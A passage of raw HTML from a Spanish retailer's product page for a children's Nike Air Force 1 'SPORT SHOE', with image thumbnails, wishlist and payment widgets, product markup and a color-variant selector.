     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1005"
     src="[data-uri]"
     alt="SPORT SHOE"
     title="SPORT SHOE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="SPORT SHOE"
data-index="3"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_22121RBC"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1cc2fec/images/bata/large-sport-shoe-4041465-3.jpg?sw=1005"
     src="[data-uri]"
     alt="SPORT SHOE"
     title="SPORT SHOE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_fourth">
-36 %
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
SPORT SHOE
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_22121RBC" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_22121RBC&amp;source=productdetail&amp;cgid=nino_colecciones_nikeairforce1">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="nino_colecciones_nikeairforce1"
        data-color-values="[&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREY&quot;,&quot;YELLOW&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;,&quot;YELLOW&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREEN&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;GREY&quot;,&quot;BLACK&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREY&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;MULTICOLOR&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>









</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="69.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":"SPORT SHOE","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1005","description":"SPORT SHOE","category":"Chicos","mpn":"","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_22121RBC","offers":{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color


<span>seleccionar</span>


</div>























































<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden-small h-hidden-medium">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter ">
<div class="b-color-selector__counter ">
17 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden-small h-hidden-medium ">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041339"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041339_13"
        data-variant-ids="[&quot;AW_22121RBC_4041339_13&quot;,&quot;AW_22121RBC_4041339_14&quot;,&quot;AW_22121RBC_4041339_15&quot;,&quot;AW_22121RBC_4041339_16&quot;,&quot;AW_22121RBC_4041339_17&quot;,&quot;AW_22121RBC_4041339_18&quot;,&quot;AW_22121RBC_4041339_19&quot;,&quot;AW_22121RBC_4041339_20&quot;]"
        data-color="4041339"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LV8, blanco/verde"
     title="Nike Air Force 1 LV8, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4049160"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_22121RBC_4049160_14"
        data-variant-ids="[&quot;AW_22121RBC_4049160_14&quot;,&quot;AW_22121RBC_4049160_15&quot;,&quot;AW_22121RBC_4049160_16&quot;,&quot;AW_22121RBC_4049160_17&quot;,&quot;AW_22121RBC_4049160_18&quot;,&quot;AW_22121RBC_4049160_19&quot;,&quot;AW_22121RBC_4049160_20&quot;]"
        data-color="4049160"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 Low, blanco/azul/negro"
     title="Nike Air Force 1 Low, blanco/azul/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042104"
        rel="nofollow"
        title="GREY"
        data-master-id=""
        data-variant-id="AW_22121RBC_4042104_13"
        data-variant-ids="[&quot;AW_22121RBC_4042104_13&quot;,&quot;AW_22121RBC_4042104_14&quot;,&quot;AW_22121RBC_4042104_15&quot;,&quot;AW_22121RBC_4042104_16&quot;,&quot;AW_22121RBC_4042104_17&quot;,&quot;AW_22121RBC_4042104_18&quot;,&quot;AW_22121RBC_4042104_19&quot;,&quot;AW_22121RBC_4042104_20&quot;]"
        data-color="4042104"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     title="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046120"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046120_14"
        data-variant-ids="[&quot;AW_22121RBC_4046120_14&quot;,&quot;AW_22121RBC_4046120_15&quot;,&quot;AW_22121RBC_4046120_16&quot;,&quot;AW_22121RBC_4046120_17&quot;,&quot;AW_22121RBC_4046120_18&quot;,&quot;AW_22121RBC_4046120_19&quot;,&quot;AW_22121RBC_4046120_20&quot;]"
        data-color="4046120"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/blanco/dorado"
     title="Nike Air Force 1 (GS), negro/blanco/dorado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046118"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046118_14"
        data-variant-ids="[&quot;AW_22121RBC_4046118_14&quot;,&quot;AW_22121RBC_4046118_15&quot;,&quot;AW_22121RBC_4046118_16&quot;,&quot;AW_22121RBC_4046118_17&quot;,&quot;AW_22121RBC_4046118_18&quot;,&quot;AW_22121RBC_4046118_19&quot;,&quot;AW_22121RBC_4046118_20&quot;]"
        data-color="4046118"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/gris"
     title="Nike Air Force 1 (GS), negro/gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041284"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041284_13"
        data-variant-ids="[&quot;AW_22121RBC_4041284_13&quot;,&quot;AW_22121RBC_4041284_14&quot;,&quot;AW_22121RBC_4041284_15&quot;,&quot;AW_22121RBC_4041284_16&quot;,&quot;AW_22121RBC_4041284_17&quot;,&quot;AW_22121RBC_4041284_18&quot;,&quot;AW_22121RBC_4041284_19&quot;,&quot;AW_22121RBC_4041284_20&quot;]"
        data-color="4041284"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), blanco/rosa"
     title="Nike Air Force 1 (GS), blanco/rosa"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041303"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041303_13"
        data-variant-ids="[&quot;AW_22121RBC_4041303_13&quot;,&quot;AW_22121RBC_4041303_14&quot;,&quot;AW_22121RBC_4041303_15&quot;,&quot;AW_22121RBC_4041303_16&quot;,&quot;AW_22121RBC_4041303_17&quot;,&quot;AW_22121RBC_4041303_18&quot;,&quot;AW_22121RBC_4041303_19&quot;,&quot;AW_22121RBC_4041303_20&quot;]"
        data-color="4041303"
        data-color-display-value="WHITE"
        
        >
            
            



